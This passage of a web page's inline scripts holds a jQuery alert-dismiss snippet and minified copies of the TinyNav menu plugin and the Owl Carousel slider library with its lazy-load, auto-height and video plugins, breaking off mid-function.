--></style>
<script type='text/javascript'>
//<![CDATA[
jQuery(document).ready(function(e){e(".alert-del-btn").click(function(){e(this).parents('div[class^="alert-message"]').fadeOut(500)})});
//]]>
</script>
<script type='text/javascript'>
        //<![CDATA[
/*! http://tinynav.viljamis.com v1.1 by @viljamis */
(function(a,i,g){a.fn.tinyNav=function(j){var b=a.extend({active:"selected",header:"",label:""},j);return this.each(function(){g++;var h=a(this),d="tinynav"+g,f=".l_"+d,e=a("<select/>").attr("id",d).addClass("tinynav "+d);if(h.is("ul,ol")){""!==b.header&&e.append(a("<option/>").text(b.header));var c="";h.addClass("l_"+d).find("a").each(function(){c+='<option value="'+a(this).attr("href")+'">';var b;for(b=0;b<a(this).parents("ul, ol").length-1;b++)c+="- ";c+=a(this).text()+"</option>"});e.append(c);
b.header||e.find(":eq("+a(f+" li").index(a(f+" li."+b.active))+")").attr("selected",!0);e.change(function(){i.location.href=a(this).val()});a(f).after(e);b.label&&e.before(a("<label/>").attr("for",d).addClass("tinynav_label "+d+"_label").append(b.label))}})}})(jQuery,this,0);
// Owl
!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("src")||e.attr("src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("src-retina")||f.attr("src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var 